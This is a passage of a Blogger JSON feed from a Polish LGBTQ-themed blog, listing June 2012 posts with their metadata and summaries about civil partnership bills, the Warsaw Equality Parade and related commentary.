Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3WgDSlvBdPusIdKXGRvuxRKdnFAiNE9B8K5Ao-bx1Wc_NjbHSDNqPqL9J1F1kYFrPZnKLnArMGQCUDCQGEdVTVMHE7uXspF2T2Y91bgJz6Hq5t4zUvnmHOtOqTRU0klZeiLh2Ob1cA_Y\/s72-c\/stonewall_inn.jpg","height":"72","width":"72"},"thr$total":{"$t":"91"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7760958857129680854"},"published":{"$t":"2012-06-28T15:36:00.001+02:00"},"updated":{"$t":"2012-06-28T16:51:54.953+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"I po ustawach?"},"summary":{"type":"text","$t":"\n\n\nWygląda na to, że mamy koniec pieśni. Dziś komisja ustawodawcza, stosunkiem głosów 15 do 3, uznała oba projekty ustaw - o związkach partnerskich i o instytucji związku partnerskiego - za niezgodne z art. 18 Konstytucji. Przeciw temu wnioskowi byli tylko posłowie SLD i RP. To, co się działo, opisywałam na żywo na blogu akcji Miłość Nie Wyklucza, tak że po relację zapraszam tam. A tu kilka "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7760958857129680854\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/i-po-ustawach.html#comment-form","title":"Komentarze (30)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7760958857129680854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7760958857129680854"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/i-po-ustawach.html","title":"I po ustawach?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizoyz_PqWaK9Y0B8kx8fpoIdH2906OF0zb1u7DnhjjwNkNg6oKfaHE1t-2OoKX2KcERxZgiFauWilW6n-z1yf9YYeU2iVltbwbrGGsoJmfx8eV_Gi9IqNPgTeEAguUxBFfnLQWZNcHUUHq\/s72-c\/komisja.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3832173797229928939"},"published":{"$t":"2012-06-26T21:00:00.001+02:00"},"updated":{"$t":"2012-06-26T23:02:09.728+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"W związku z miłością"}],"title":{"type":"text","$t":"No przecież mogą wziąć ślub"},"summary":{"type":"text","$t":"\n\n\nRuszyło się trochę w kwestii ustawy o związkach partnerskich. Już w najbliższy czwartek posiedzenie komisji ustawodawczej, na którym będzie zaopiniowany pierwszy, złożony w lutym tego roku, projekt ustawy, pojawiły się też dwie opinie na temat jego konstytucyjności - jedna na tak (konstytucjonalisty z UW) i jedna na i tak, i nie, ale raczej nie (konstytucjonalisty z KUL-u). Linki do obu tu. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3832173797229928939\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/no-przeciez-moga-wziac-slub.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3832173797229928939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3832173797229928939"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/no-przeciez-moga-wziac-slub.html","title":"No przecież mogą wziąć ślub"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT3J7MPWBAwtKV8Zc4UzC_Nd_4MGy4NbeGlz1ty461_xkOPr8tNlxjg-flmxybj677RyBnK5VZyIbRTcFYNtGWdQ1af7kkRePPLy59uu-UWCLRaiiEANpDsvHPLXJL8Y-BT5-pkGAG2KWt\/s72-c\/zwiazki_partn.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8986687037258523396"},"published":{"$t":"2012-06-22T22:40:00.003+02:00"},"updated":{"$t":"2012-06-23T00:46:18.470+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"}],"title":{"type":"text","$t":"Zawsze przechodzę na czerwonym"},"summary":{"type":"text","$t":"\n\n\n\n\nPamiętacie portal \"pozytywnie homofobiczny\" Prohomofobia.pl, któremu już kilka dni po narodzinach wieszczyłam\u0026nbsp;(trafnie) rychły upadek? Właśnie pojawił się ktoś, kto ma szansę wypełnić pustkę po LOLkontencie, który z upodobaniem serwowali nam państwo homofobowie, z nieocenioną Marią Czerw na czele. Niejaki pan Maciej Kaczka (pseudo artystyczne), krakowski kabareciarz i niezły fotograf, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8986687037258523396\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/zawsze-przechodze-na-czerwonym.html#comment-form","title":"Komentarze (18)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8986687037258523396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8986687037258523396"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/zawsze-przechodze-na-czerwonym.html","title":"Zawsze przechodzę na czerwonym"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4HwjuuRlNjiuINc9FpWc44UKu2F8M0rcduiTu4uKZt3YSgyFZQDMK1tiLB-1tlxzKpwhF2FAd4irxjq8ZTwwtwxdw8sUu-6GMXGoJO0P40l0XT8FnEC1syCGi_F3xVjVXfJ7yC2G2QSuE\/s72-c\/red_light.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7901214262956054932"},"published":{"$t":"2012-06-18T23:05:00.002+02:00"},"updated":{"$t":"2012-06-19T13:49:40.785+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Jak się nie ma, co się lubi"},"summary":{"type":"text","$t":"\n\n\n\n\nWczoraj miałyśmy okazję porobić za panelistki podczas debaty o związkach partnerskich zorganizowanej w ramach Bydgoskich Dni Różnorodności. Tłumu nie było - kilkanaście osób na sali, zdecydowanie z opcji \"przekonani\" - a za gościa, oprócz nas, robił poseł Artur Dunin (Platforma Obywatelska), tak że i na jakąś specjalnie emocjonalną dyskusję szans nie było. My poopowiadałyśmy o projektach, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7901214262956054932\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/jak-sie-nie-ma-co-sie-lubi.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7901214262956054932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7901214262956054932"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/jak-sie-nie-ma-co-sie-lubi.html","title":"Jak się nie ma, co się lubi"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdXUpvFWMbRtpwSiACwMaa0SBxJpAmZizUSmTOu4YHhCo51pLaS_n4BC2M0Hp7LZS9xqXhMBfL1WJDO4E2QtMJcLuBWgOfSIK90LiWSgz4leT_dH1_RhZNAlonx6AYKBivlkFLVgqAHAiK\/s72-c\/panel1.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6566476686371034326"},"published":{"$t":"2012-06-14T15:20:00.001+02:00"},"updated":{"$t":"2012-06-14T16:18:32.856+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barbie Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love is in the Air"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Replika"}],"title":{"type":"text","$t":"Dużo, dużo coming outów"},"summary":{"type":"text","$t":"\n\nKilka dni temu, po blisko dwóch latach i dziesiątkach wysłanych maili, Facebook odblokował w końcu założoną przez nas na potrzeby konkursu \"Love is in the Air\" stronę Gosia \u0026amp; Ewa in the Air. Przy okazji jej porządkowania i uaktualniania naszło mnie trochę na wspominki, tak że i dzisiejszy wpis taki będzie. Ale bez obaw - nie zamierzam was znowu zamęczać obrazkami i historyjkami ze ślubu i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6566476686371034326\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/duzo-duzo-coming-outow.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6566476686371034326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6566476686371034326"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/duzo-duzo-coming-outow.html","title":"Dużo, dużo coming outów"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYBQ2BDdGuvGTdGQo0Kaw9qr5QRbDdVhMpnMij68aTQoPUoITKZdSIn4OfA3VR5HyJ4nv8IQXeBzZ_JaJlK8OSZJ4oxtEZaAPdXWAacib_yhq9RMand0uwmoigju68P1t16U30KnaeQhFb\/s72-c\/cominout.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5738135152858597190"},"published":{"$t":"2012-06-12T17:12:00.001+02:00"},"updated":{"$t":"2012-06-12T22:51:01.467+02:00"},"title":{"type":"text","$t":"Niechciani sojusznicy"},"summary":{"type":"text","$t":"\n\n\n\n\n\nRuch LGBTQ jest ruchem ludzi zamożnych ekonomicznie lub\/i kulturowo i do takich samych ludzi, poprzez swoją formę, kieruje swój przekaz. Z perspektywy neofaszystów jest to idealne rozwiązanie, nie dość, że uczestnicy\/czki ruchu LGBTQ nie wpisują się w akceptowalną w Polsce wizję męskości\/kobiecości, to reprezentują uprzywilejowaną warstwę społeczną. Ruch LGBTQ wydaje się uważać, że "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5738135152858597190\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/niechciani-sojusznicy.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5738135152858597190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5738135152858597190"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/niechciani-sojusznicy.html","title":"Niechciani sojusznicy"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5kklSiko2Bxe1ECKx-A6RTPcttBcgirE9oZYoTo95044mc14fGbm6S-nuVKgdxoEBnJotGTz7S4N_YtUIb5Cn5K9Tgm89v9AeJ2knkX40K-dnveuWjJpshxcHuDFvu8wC6S0yLOADKLKx\/s72-c\/ruch.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4384101796729499182"},"published":{"$t":"2012-06-10T17:04:00.000+02:00"},"updated":{"$t":"2012-06-10T17:21:34.483+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Garbage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"muzyka"}],"title":{"type":"text","$t":"Not Your Kind of People"},"summary":{"type":"text","$t":"\n\n\nGarbage to jedyna grupa (wykonawca, wykonawczyni...), której słucham nieprzerwanie od czasów licealnych. Wszystkie fascynacje z tamtych lat, od Doorsów, przez grunge, brit pop po industrial gdzieś się po drodze wykruszyły, ustępując miejsca nudziarom z gitarami tudzież klawiszami. Wszystkie oprócz tej jednej. Choć trudno mi stwierdzić, dlaczego niektóre rzeczy nagle przestają się podobać, a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4384101796729499182\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/not-your-kind-of-people.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4384101796729499182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4384101796729499182"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/not-your-kind-of-people.html","title":"Not Your Kind of People"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk4yX6YKEIEb8JYyInV9xZux82XZsXGARfOkSlHIOPmJYCJlGhExJwHCteSG_kFJLgHsRGUwdTHRKf6BjGGg25Gwmar1x2WZ5nkLnnBzxIqKDOOW2ncFWerOtxZJbcc8ME9f7kFPxhDwtc\/s72-c\/shirley.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7632130702720086722"},"published":{"$t":"2012-06-05T23:34:00.002+02:00"},"updated":{"$t":"2012-06-06T00:12:11.751+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"Nie ma vipów"},"summary":{"type":"text","$t":"Miałam już nie pisać o tegorocznej warszawskiej Paradzie Równości, ale jestem ciekawa, co sądzicie o tej historii. Tuż po przemarszu na\u0026nbsp;fejsie Młodych Socjalistów ukazał się taki oto komunikat:\n\n\n\nCo się dokładnie wydarzyło? Marcin Matuszewski, jeden ze sprawców zamieszania, w tekście \"Tęcza na cenzurowanym\"\u0026nbsp;pisze tak: \"Początek Parady Równości. (...) Rozwijamy transparent z wymalowanym"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7632130702720086722\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/nie-ma-vipow.html#comment-form","title":"Komentarze (19)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7632130702720086722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7632130702720086722"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/nie-ma-vipow.html","title":"Nie ma vipów"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz4Ajwx60_DNtrf56ASUBQvzaYEMKGLaS8HpTc2x-x5NC1z0Yc4tccXQQhyB-XR-2M76GpXYoKO5rwl49ox6jHSLcDjsTHB5EaO34MlUWcXCPaZU3yEJ983EP9WyqQj7w0N_kds7aq7424\/s72-c\/vip.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8579400118329404885"},"published":{"$t":"2012-06-03T01:13:00.001+02:00"},"updated":{"$t":"2012-06-03T13:09:53.854+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"Parada 2012 i jej 13 kontrdemonstracji"},"summary":{"type":"text","$t":"\n\n\nTak jak obiecałam w komentarzach pod poprzednim wpisem, tuż przed paradą wybrałam się pod Sejm, aby sprawdzić, czy prawdą jest, że, jak stwierdziła rzeczniczka zgromadzenia: \"Nikt nie zjawi się pod Sejmem. Nikt tam nie dotrze z powodu zablokowania dojścia pod Sejm przez legalne (= nieusuwalne) manifestacje, które tam zgłoszono\". Zaiste, rację miała, oprócz kilkunastu nieszczęśników, do których"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8579400118329404885\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/parada-2012-i-jej-13-kontrdemonstracji.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8579400118329404885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8579400118329404885"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/parada-2012-i-jej-13-kontrdemonstracji.html","title":"Parada 2012 i jej 13 kontrdemonstracji"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiweBSFi_xwdO9SlVmdoXMDENJ85btlObaitPBboCSVFzCwAguT7Kgt-soq2dVPnnRqkwLNOOvpNgXhnNXbVtlhbcHtOO2GXfix0vrqmGWzLrXo-ymYr3dunCqbfOB2Dteg84cYCL_uSrlM\/s72-c\/parada_2012.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3339028012772878067"},"published":{"$t":"2012-06-01T00:54:00.001+02:00"},"updated":{"$t":"2012-06-15T11:51:32.006+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"Zmiana trasy Parady Równości"},"summary":{"type":"text","$t":"\n\nTaka informacja ukazała się wczoraj koło godziny 20 na stronie Gay.pl, oficjalnie wspierającej tegoroczną paradę. Redakcja chyba się trochę pospieszyła z newsem, bo ani na stronie parady, ani na jej fejsie nie ma słowa na ten temat, ale w fejsowych (i nie tylko, ale jedynie do nich mam w tej chwili dostęp) kuluarach ileś już tam osób potwierdziło, że to prawda, i podało, że oficjalny komunikat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3339028012772878067\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/zmiana-trasy-parady-rownosci.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3339028012772878067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3339028012772878067"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/06\/zmiana-trasy-parady-rownosci.html","title":"Zmiana trasy Parady Równości"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUDEjb7lAGfZf1KCbaKWPWxPmVGCIiAzovp1nGhgYfsyd5Vte1ULq8UyNeH35m0ItWZ32wEcdtxkJfssUIpBlWZQkhjn_wl592ObwUr3C43Pm-_2BeQDY6yylVFaNJoiby2mE8REtkGJG\/s72-c\/parada.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"},"interstitial":{"$t":"true"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4257063611054023142"},"published":{"$t":"2012-05-30T22:56:00.000+02:00"},"updated":{"$t":"2012-05-30T23:47:22.848+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"Chodźcie z nami za tęczowy most"},"summary":{"type":"text","$t":"Warszawskie parady nie mają w ostatnich latach szczęścia do plakatów. W 2010 roku EuroPride reklamowali modele, modelka (tudzież marynarz, tancerka i Szymon Majewski), jajo zamiast słońca i, hm, nieco dyskusyjne hasło \"Nie lękajcie się\". W 2011 - różowa wata cukrowa:\n\n\n\nW tym roku jest lepiej, bo oficjalnego plakatu parady po prostu nie ma. Za to wspierająca wydarzenie fundacja \"Kocia Mama\" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4257063611054023142\/comments\/default","title":"Komentarze do 